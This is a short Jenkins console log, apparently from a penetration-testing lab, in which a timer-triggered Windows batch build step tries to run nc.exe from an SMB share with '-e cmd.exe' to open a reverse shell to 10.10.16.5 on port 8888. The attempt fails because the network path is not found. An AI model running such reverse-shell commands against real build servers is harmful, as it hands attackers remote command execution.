 Console Output
Started by timer
Running as SYSTEM
Building in workspace C:\Users\oliver\AppData\Local\Jenkins\.jenkins\workspace\cxk2
[cxk2] $ cmd /c call C:\Users\oliver\AppData\Local\Temp\jenkins13297585787200052525.bat
C:\Users\oliver\AppData\Local\Jenkins\.jenkins\workspace\cxk2>\\10.10.16.5\share\nc.exe -e cmd.exe 10.10.16.5
8888
The network path was not found.
C:\Users\oliver\AppData\Local\Jenkins\.jenkins\workspace\cxk2>exit 53
Build step 'Execute Windows batch command' marked build as failure
Finished: FAILURE